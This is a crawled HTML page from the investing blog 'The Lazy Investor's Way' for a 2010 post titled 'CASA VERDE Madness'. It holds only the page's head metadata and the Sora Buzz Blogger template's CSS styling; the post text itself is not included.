

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vernongo.com/2010/08/casa-verde-madness.html
body_size: 40782
content:
<!DOCTYPE html>
<html amp='' class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.vernongo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.vernongo.com/2010/08/casa-verde-madness.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Lazy Investor&#39;s Way - RSS" href="https://www.vernongo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.blogger.com/feeds/5340497769688560877/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/4867260627950253424/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLc9mbJgdiW5gpZlCk69Vki8KJrAX4pC5WE4jKo27cHTG2fDA4fuv85X1pnySf54vgisk9HfLK9Odiv6nYF1pxz8_ziCrgfxYn9RpmTKhaiXoyNZ8OF4Jn0Ly3llsk2wV1h5RLZ-AvmKor/s400/IMG_3663.JPG' rel='image_src'/>
<meta content='https://www.vernongo.com/2010/08/casa-verde-madness.html' property='og:url'/>
<meta content='CASA VERDE Madness' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLc9mbJgdiW5gpZlCk69Vki8KJrAX4pC5WE4jKo27cHTG2fDA4fuv85X1pnySf54vgisk9HfLK9Odiv6nYF1pxz8_ziCrgfxYn9RpmTKhaiXoyNZ8OF4Jn0Ly3llsk2wV1h5RLZ-AvmKor/w1200-h630-p-k-no-nu/IMG_3663.JPG' property='og:image'/>
<title>
CASA VERDE Madness - The Lazy Investor's Way
</title>
<!-- Description and Keywords (start) -->
<meta content='LAZY, INVESTING, WAY, LAZY INVESTING, LAZY INVESTOR, INVESTMENTS' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='CASA VERDE Madness' property='og:title'/>
<meta content='https://www.vernongo.com/2010/08/casa-verde-madness.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLc9mbJgdiW5gpZlCk69Vki8KJrAX4pC5WE4jKo27cHTG2fDA4fuv85X1pnySf54vgisk9HfLK9Odiv6nYF1pxz8_ziCrgfxYn9RpmTKhaiXoyNZ8OF4Jn0Ly3llsk2wV1h5RLZ-AvmKor/s400/IMG_3663.JPG' property='og:image'/>
<meta content='The Lazy Investor&#39;s Way' property='og:site_name'/>
<meta content='https://www.vernongo.com/' name='twitter:domain'/>
<meta content='CASA VERDE Madness' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLc9mbJgdiW5gpZlCk69Vki8KJrAX4pC5WE4jKo27cHTG2fDA4fuv85X1pnySf54vgisk9HfLK9Odiv6nYF1pxz8_ziCrgfxYn9RpmTKhaiXoyNZ8OF4Jn0Ly3llsk2wV1h5RLZ-AvmKor/s400/IMG_3663.JPG' name='twitter:image'/>
<meta content='CASA VERDE Madness' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Buzz
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1058px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background:#272727;z-index:5;padding:20px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{background-color:#EE3322;position:relative;width:100%;height:50px;font-size:12px;font-weight:700;}
#main-nav .row{height:50px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
li.li-home a {padding-left:0 !important}
#main-nav li{position:relative;float:left;height:50px;line-height:50px;padding:0}
#main-nav li:hover a{color:#272727;}
#main-nav a{float:left;color:#fff;padding:0 16px;text-transform:uppercase}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#menu-nav ul li ul li.has-children a:after {
content: '\f105';
font-family: FontAwesome;
float: right;
margin-left: 5px;
color: #EE3322;
}
#main-nav ul li ul li ul:before {display:none;}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;color:#fff;font-size:18px;text-align:right;cursor:pointer;padding-left:10px}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(0,0,0,0.0)}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;border-bottom:1px dotted #eee}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:110px}
.intro-item .intro-img:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.intro-item .intro-title{padding:5px 7px 0}
.intro-item .intro-title h3{font-size:11px;text-transform:uppercase;line-height:1.3em;font-weight:500}
.intro-item .intro-title h3 a{color:#272727}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:40px;color:#272727;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;cursor:pointer;height:30px;width:20px;line-height:30px;text-align:center;overflow:hidden;padding:0}
.owl-prev{left:-30px}
.owl-prev:before{content:"\f104"}
.owl-next{right:-30px}
.owl-next:before{content:"\f105"}
.main-intro:hover .owl-prev{left:0}
.main-intro:hover .owl-next{right:0}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative}
.featured .widget .widget-content {margin-bottom:20px!important;height:320px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:160px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:160px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:320px}
.featured li:first-child .ib-thumb{height:320px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.3em}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:728px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;border-bottom:1px dotted #eee}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:5px 0 8px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{font-size:26px;line-height:1.3em;float:left;color:#272727;font-weight:700;text-transform:none;text-decoration:none}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:270px;height:180px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:180px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:180px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:14px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#272727;text-decoration:none;font-family:'Poppins', sans-serif;font-size:14px;line-height:1.5em;font-weight:500}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
